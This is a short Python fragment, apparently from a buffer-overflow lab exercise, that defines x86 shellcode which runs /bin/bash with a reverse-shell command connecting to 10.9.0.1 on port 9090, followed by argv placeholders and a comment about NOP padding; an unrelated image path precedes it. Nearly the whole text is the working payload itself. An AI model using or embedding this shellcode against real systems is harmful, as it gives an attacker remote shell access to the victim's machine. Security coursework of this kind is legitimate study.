 shellcode= (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
"bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1                *"
# The * in this line serves as the position marker *
"AAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBB" # Placeholder for argv[1] --> "-c"
"CCCC" # Placeholder for argv[2] --> the command string
"DDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's